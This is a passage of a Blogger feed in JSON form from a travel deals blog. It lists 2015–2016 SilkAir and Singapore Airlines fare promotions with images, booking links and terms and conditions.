265+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Airfare Deals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SilkAir Deals"}],"title":{"type":"text","$t":"Double your deals with SilkAir 2-to-go fares"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.silkair.com\/en_UK\/mi-special-offers\/sg-aug-exlusives16\/?utm_source=email\u0026amp;utm_medium=edmkf\u0026amp;utm_campaign=sgtwotogofaresKF16\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4rrXQociQDS-hkAXpNRDD3uxpk4VzWyGqrRhwTfyz2EBVDrMLEpGSj-VicgyyGtekA9-Z9C4lyxVHaC7179PVHU-mD2r2YKgnXmkjUn9XAh7PHMe9qxf1chyXqjPpxOlY-6zpWEm_VvMA\/s1600\/skair1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.silkair.com\/en_UK\/mi-special-offers\/sg-aug-exlusives16\/?utm_source=email\u0026amp;utm_medium=edmkf\u0026amp;utm_campaign=sgtwotogofaresKF16\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYahguWWkvKEKdLkDctGVYHLZUNN2F0VQkbHPTXNPjIPi4hSHggJQYC_ZDC9tUetGfCV3Vc6BdStyxHncg4iDyzbW8hiJPiB9V6nwnWosnHZA75t0oi07TN6mw28njLLf9wr1fJEdyWKwK\/s1600\/skair2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.travelbytez.com\/feeds\/1922476836517794788\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.travelbytez.com\/2016\/08\/double-your-deals-with-silkair-2-to-go.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/1922476836517794788"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/1922476836517794788"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.travelbytez.com\/2016\/08\/double-your-deals-with-silkair-2-to-go.html","title":"Double your deals with SilkAir 2-to-go fares"}],"author":[{"name":{"$t":"Travel Bytez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04126878236618758517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQEb6jGwk3lGVi-83LuCMvwIzEkHLHeGNeZJ6zeghdxsdEd5BqkylJTXHkTfS4GbRJqiuamiXZXErApGZnHwK2JJnSeZ8753O3AgcN4T31TjUmsIOnsQO4wEDNGp3LWQ\/s220\/travelbytez.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4rrXQociQDS-hkAXpNRDD3uxpk4VzWyGqrRhwTfyz2EBVDrMLEpGSj-VicgyyGtekA9-Z9C4lyxVHaC7179PVHU-mD2r2YKgnXmkjUn9XAh7PHMe9qxf1chyXqjPpxOlY-6zpWEm_VvMA\/s72-c\/skair1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-694520377390223879.post-4630705638996362645"},"published":{"$t":"2016-06-29T23:17:00.002+08:00"},"updated":{"$t":"2016-06-29T23:17:29.140+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Airfare Deals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SilkAir Deals"}],"title":{"type":"text","$t":"SilkAir American Express® Promotion: Enjoy fares as low as S$169 on SilkAir with American Express"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLo8PlHKyi-SGzXjlz94SiwKPtyd0h8NC_ufo6T8bcwF5y7hRptCrNc7qhyphenhyphenoLER2s8URPVohRSdd73e2ZqY0VuY26Fjn4dfYCgfpQtDc2AJPPN15rgp3_SKlPcwPOP_wzYzQsqADnRbuKN\/s1600\/silkair1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLo8PlHKyi-SGzXjlz94SiwKPtyd0h8NC_ufo6T8bcwF5y7hRptCrNc7qhyphenhyphenoLER2s8URPVohRSdd73e2ZqY0VuY26Fjn4dfYCgfpQtDc2AJPPN15rgp3_SKlPcwPOP_wzYzQsqADnRbuKN\/s1600\/silkair1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFor American Express® Singapore Airlines Credit Card Members: Earn 2 KrisFlyer miles for every S$1 spend on silkair.com \u0026amp; SilkAir SkyShop. Plus, receive a S$10 Grab Voucher with purchase of any of the promotional fares.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ-9ZxfSJH0LBHhzvSLqErYuZQDu95Am1ot3_RILPQkmV1Z2cBhNjXVfOrCklUX-b_Vpeuwc43sXWmEjS4iWoldhVFG4PW5qQS6YqGr905LvyCalWJZ6Ql6Xuppfpw7GlhK1hoJBgI6oxE\/s1600\/silkair2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ-9ZxfSJH0LBHhzvSLqErYuZQDu95Am1ot3_RILPQkmV1Z2cBhNjXVfOrCklUX-b_Vpeuwc43sXWmEjS4iWoldhVFG4PW5qQS6YqGr905LvyCalWJZ6Ql6Xuppfpw7GlhK1hoJBgI6oxE\/s1600\/silkair2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.silkair.com\/en_UK\/mi-special-offers\/sg-silkairamex\/?utm_source=email\u0026amp;utm_medium=edmkf\u0026amp;utm_campaign=sgamexpromo16KF\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3572IhymVGgOfZkMNY754M9-x9s9NYJHhGWUl2xRhDZet31GqjPoNrgWlGvv5doA5NzJ-dOs2llWBAvKGJ8UCiWjwiqCiu4HeKTKYHC31mr94SXMskDu924l9h2tzDstkzZUu2bLdt4tk\/s1600\/silkair3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.travelbytez.com\/feeds\/4630705638996362645\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.travelbytez.com\/2016\/06\/silkair-american-express-promotion.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/4630705638996362645"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/4630705638996362645"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.travelbytez.com\/2016\/06\/silkair-american-express-promotion.html","title":"SilkAir American Express® Promotion: Enjoy fares as low as S$169 on SilkAir with American Express"}],"author":[{"name":{"$t":"Travel Bytez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04126878236618758517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQEb6jGwk3lGVi-83LuCMvwIzEkHLHeGNeZJ6zeghdxsdEd5BqkylJTXHkTfS4GbRJqiuamiXZXErApGZnHwK2JJnSeZ8753O3AgcN4T31TjUmsIOnsQO4wEDNGp3LWQ\/s220\/travelbytez.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLo8PlHKyi-SGzXjlz94SiwKPtyd0h8NC_ufo6T8bcwF5y7hRptCrNc7qhyphenhyphenoLER2s8URPVohRSdd73e2ZqY0VuY26Fjn4dfYCgfpQtDc2AJPPN15rgp3_SKlPcwPOP_wzYzQsqADnRbuKN\/s72-c\/silkair1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-694520377390223879.post-1816187641608846601"},"published":{"$t":"2016-01-09T17:34:00.002+08:00"},"updated":{"$t":"2016-01-09T17:34:59.298+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Airfare Deals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Credit Cards"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SilkAir Deals"}],"title":{"type":"text","$t":"SilkAir MasterCard Promotion"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.silkair.com\/en_UK\/mi-special-offers\/sg-mastercardrws\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd5VRti3r2_LISYo_GpXyvS3YYFbrHizrLHMEEHREOmhWQXUjVmo9jAnROZaX7KzEfTEVKX-aDLk3bh3NcgJaAlHCGA9wizYhllN5sg3hp2dESZVxXgEbAAwcczkYwzZmRSpwK8E8Ui-vL\/s1600\/sa1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.silkair.com\/en_UK\/mi-special-offers\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMrEysJE6d6I2JC-ywvUeX6LJXTrQnXkz4tbFTOHnwppAPfs21_UfmK3SyHOdsYvW3pG6l6PkdPxKcuWGH-IhxkRPHXBqDBm-OIFdqQ6LalCt4DRAlZC4FW7uZwWH14aGWLEbe2TiOF_ES\/s1600\/sa2.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.silkair.com\/en_UK\/mi-special-offers\/\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.silkair.com\/en_UK\/mi-special-offers\/\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAEkfz2ccZOMVg43zl1q9WW1aIS_pH9lbgwgHM-nqvS8T-83Xl-xHpRUYyK12U9sYI3UehJuxTRUWxGcdbTIMet6PF_9xaTlsjc4T_xnnJKct5o2F5Vb235a3S0pLjjq77vaGdquvj85-N\/s1600\/sa3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAEkfz2ccZOMVg43zl1q9WW1aIS_pH9lbgwgHM-nqvS8T-83Xl-xHpRUYyK12U9sYI3UehJuxTRUWxGcdbTIMet6PF_9xaTlsjc4T_xnnJKct5o2F5Vb235a3S0pLjjq77vaGdquvj85-N\/s1600\/sa3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.travelbytez.com\/feeds\/1816187641608846601\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.travelbytez.com\/2016\/01\/silkair-mastercard-promotion.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/1816187641608846601"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/1816187641608846601"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.travelbytez.com\/2016\/01\/silkair-mastercard-promotion.html","title":"SilkAir MasterCard Promotion"}],"author":[{"name":{"$t":"Travel Bytez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04126878236618758517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQEb6jGwk3lGVi-83LuCMvwIzEkHLHeGNeZJ6zeghdxsdEd5BqkylJTXHkTfS4GbRJqiuamiXZXErApGZnHwK2JJnSeZ8753O3AgcN4T31TjUmsIOnsQO4wEDNGp3LWQ\/s220\/travelbytez.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd5VRti3r2_LISYo_GpXyvS3YYFbrHizrLHMEEHREOmhWQXUjVmo9jAnROZaX7KzEfTEVKX-aDLk3bh3NcgJaAlHCGA9wizYhllN5sg3hp2dESZVxXgEbAAwcczkYwzZmRSpwK8E8Ui-vL\/s72-c\/sa1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-694520377390223879.post-9019574245182668689"},"published":{"$t":"2015-11-27T21:07:00.003+08:00"},"updated":{"$t":"2015-11-27T21:07:25.773+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Airfare Deals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Singapore Airlines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Singapore Airlines Airfare Deals"}],"title":{"type":"text","$t":"Explore the World with your loved ones on Singapore Airlines"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.singaporeair.com\/jsp\/cms\/en_UK\/promotions\/amex.jsp?utm_source=Nov15_eDM\u0026amp;utm_medium=email\u0026amp;utm_content=kfgv2\u0026amp;utm_campaign=Sinsales_SQ-AMEX_GV2_Nov15\" rel=\"nofollow\" style=\"margin-left: auto; margin-right: auto;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcczVMsKJzJFRS1SqND1Sg1aNwzLPcNsZf5X5d7kaHBHHVA75rYVI6uOkglFe_8hAiyJPLj0ZBpC7AFDDaKQJAq7VGVYMxSmsJOZ252LOsW_oyb_13IMK-fq49ryA09a5jLrAFlDRp_JDJ\/s640\/sia2.jpg\" width=\"533\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.singaporeair.com\/jsp\/cms\/en_UK\/promotions\/amex.jsp?utm_source=Nov15_eDM\u0026amp;utm_medium=email\u0026amp;utm_content=kfgv2\u0026amp;utm_campaign=Sinsales_SQ-AMEX_GV2_Nov15\" rel=\"nofollow\" target=\"_blank\"\u003EGo to website\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"yiv6247640959container\" style=\"width: 520px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd align=\"center\" valign=\"top\"\u003E\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" style=\"width: 80%px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd align=\"center\" class=\"yiv6247640959block\" style=\"color: #666666; font-family: Arial, Helvetica, sans-serif; font-size: 11px; font-weight: bold;\" valign=\"center\" width=\"48%\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"yiv6247640959hide\" valign=\"center\" width=\"2%\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"yiv6247640959block\" style=\"color: #666666; font-family: Arial, Helvetica, sans-serif; font-size: 11px; font-weight: bold;\" valign=\"center\" width=\"48%\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"font-size: 1px;\"\u003E\n                \u003Ctd align=\"left\" height=\"15\" valign=\"top\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd align=\"center\" style=\"color: #666666; font-family: Arial, Helvetica, sans-serif; font-size: 10px;\" valign=\"top\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nTravel Period: \u003Cu\u003E1 Jan - 31 Mar 16\u003C\/u\u003E\n \nSales Period: \u003Cu\u003ENow to 30 Nov 15\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cb\u003E\u003Cu\u003E\u0026nbsp;TERMS AND CONDITIONS\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n* The advertised Singapore Airlines fares include the price of the air ticket as well as associated taxes and surcharges only. Fares quoted are subject to change due to currency fluctuation and are subject to seat availability. A minimum of two or more passengers must travel together both ways. Fare quoted is for per person on round trip travel on Economy Class. Tickets are non-refundable, cannot be used in conjunction with upgrade awards and are not interchangeable for travel on other airlines. Changes to flights and dates are not permitted. Flight restrictions and other terms and conditions apply.\u0026nbsp;\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.travelbytez.com\/feeds\/9019574245182668689\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.travelbytez.com\/2015\/11\/explore-world-with-your-loved-ones-on.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/9019574245182668689"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/9019574245182668689"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.travelbytez.com\/2015\/11\/explore-world-with-your-loved-ones-on.html","title":"Explore the World with your loved ones on Singapore Airlines"}],"author":[{"name":{"$t":"Travel Bytez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04126878236618758517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQEb6jGwk3lGVi-83LuCMvwIzEkHLHeGNeZJ6zeghdxsdEd5BqkylJTXHkTfS4GbRJqiuamiXZXErApGZnHwK2JJnSeZ8753O3AgcN4T31TjUmsIOnsQO4wEDNGp3LWQ\/s220\/travelbytez.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcczVMsKJzJFRS1SqND1Sg1aNwzLPcNsZf5X5d7kaHBHHVA75rYVI6uOkglFe_8hAiyJPLj0ZBpC7AFDDaKQJAq7VGVYMxSmsJOZ252LOsW_oyb_13IMK-fq49ryA09a5jLrAFlDRp_JDJ\/s72-c\/sia2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-694520377390223879.post-2008455928837308474"},"published":{"$t":"2015-11-17T21:02:00.000+08:00"},"updated":{"$t":"2015-11-27T21:03:06.332+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Airfare Deals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Singapore Airlines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Singapore Airlines Airfare Deals"}],"title":{"type":"text","$t":"Singapore Airlines: Take off with great travel deals in 2016"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilSAaVh-oGyg3qg-nsYQOFo51AhQrE5fLPbsryCdVZAh5awhQbODMwwckjHJo_1HdMr3WqNaNkLLxDAiONxk7trJ7iFqgFTnOdXwLgBB3mZ6MukYfSJa_XtFeLNUEpylInSLwTGI2SuOf0\/s1600\/sia.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"450\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilSAaVh-oGyg3qg-nsYQOFo51AhQrE5fLPbsryCdVZAh5awhQbODMwwckjHJo_1HdMr3WqNaNkLLxDAiONxk7trJ7iFqgFTnOdXwLgBB3mZ6MukYfSJa_XtFeLNUEpylInSLwTGI2SuOf0\/s640\/sia.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cstrong\u003EPlan your 2016 holidays with Singapore Airlines Great Singapore Airlines Getaways\u003C\/strong\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTravel to your favourite destinations with these great all-inclusive\n                  fares, made sweeter with these extra perks:\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003EDouble KrisFlyer miles on promotional airfares\u003C\/li\u003E\n\u003Cli\u003ESGD50 savings on KrisShop’s pre-order purchases\u003C\/li\u003E\n\u003Cli\u003EBonus KrisFlyer miles on your hotel and car rental bookings\u0026nbsp;\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\nThis promotion is\n                  valid from \u003Cu\u003E10 to 20 November 2015\u003C\/u\u003E\u0026nbsp;only for travel from \u003Cu\u003E1 April\n                  to 31 October 2016\u003C\/u\u003E, so book your getaway now at \u003Ca href=\"http:\/\/www.singaporeair.com\/jsp\/cms\/en_UK\/promotions\/great-getaways-sg.jsp?utm_source=SG_saalink\u0026amp;utm_medium=email\u0026amp;utm_campaign=Great_SIA_Getaway_Nov15\" rel=\"nofollow\" style=\"color: #666666;\" target=\"_blank\"\u003Esingaporeair.com\u003C\/a\u003E! \u0026nbsp; \u0026nbsp; "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.travelbytez.com\/feeds\/2008455928837308474\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.travelbytez.com\/2015\/11\/singapore-airlines-take-off-with-great.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/2008455928837308474"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/2008455928837308474"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.travelbytez.com\/2015\/11\/singapore-airlines-take-off-with-great.html","title":"Singapore Airlines: Take off with great travel deals in 2016"}],"author":[{"name":{"$t":"Travel Bytez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04126878236618758517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQEb6jGwk3lGVi-83LuCMvwIzEkHLHeGNeZJ6zeghdxsdEd5BqkylJTXHkTfS4GbRJqiuamiXZXErApGZnHwK2JJnSeZ8753O3AgcN4T31TjUmsIOnsQO4wEDNGp3LWQ\/s220\/travelbytez.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilSAaVh-oGyg3qg-nsYQOFo51AhQrE5fLPbsryCdVZAh5awhQbODMwwckjHJo_1HdMr3WqNaNkLLxDAiONxk7trJ7iFqgFTnOdXwLgBB3mZ6MukYfSJa_XtFeLNUEpylInSLwTGI2SuOf0\/s72-c\/sia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-694520377390223879.post-7438062785511296695"},"published":{"$t":"2015-05-23T00:04:00.002+08:00"},"updated":{"$t":"2015-05-23T00:04:51.743+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Airfare Deals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SilkAir Deals"}],"title":{"type":"text","$t":"SilkAir Irresistible Fares"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nBook now and enjoy extended travel dates from \u003Cu\u003E15 May 2015 to 30 September 2015\u003C\/u\u003E, exclusive only to \u003Cb\u003EDBS\/POSB Mastercard \u003C\/b\u003Eholders. Visit the \u003Ca href=\"http:\/\/www.silkair.com\/MasterCardGSS\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003ESilkAir\u003C\/b\u003E website\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSEFK6Pxd0GYMwpuynb7fQznN8oBmRsI6cMB1KTelrXhVCUsqc8Z4vkzI9VJA-pAa-4CPMOSghQjJWfnHrctMYkAbTe9LFqQAnEsnbPwYw1CiZHh4fP1PcXB5PEijsQXPr_g49cOqvZHA\/s1600\/s1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSEFK6Pxd0GYMwpuynb7fQznN8oBmRsI6cMB1KTelrXhVCUsqc8Z4vkzI9VJA-pAa-4CPMOSghQjJWfnHrctMYkAbTe9LFqQAnEsnbPwYw1CiZHh4fP1PcXB5PEijsQXPr_g49cOqvZHA\/s1600\/s1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLGeCI-XlCu-d0UVx5zAlnuELEqPgIISA6kHB6Mkw09UKda44xff0aM-7YJsm3HV9nHzJRr7NOqNl9hKgNm6H98KyOAP6asgq4SRhl1LRdyVE3fws-gCKbkdAiJ8bbuLUgCQcUWYqofBo\/s1600\/s2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLGeCI-XlCu-d0UVx5zAlnuELEqPgIISA6kHB6Mkw09UKda44xff0aM-7YJsm3HV9nHzJRr7NOqNl9hKgNm6H98KyOAP6asgq4SRhl1LRdyVE3fws-gCKbkdAiJ8bbuLUgCQcUWYqofBo\/s1600\/s2.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.travelbytez.com\/feeds\/7438062785511296695\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.travelbytez.com\/2015\/05\/silkair-irresistible-fares.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/7438062785511296695"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/7438062785511296695"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.travelbytez.com\/2015\/05\/silkair-irresistible-fares.html","title":"SilkAir Irresistible Fares"}],"author":[{"name":{"$t":"Travel 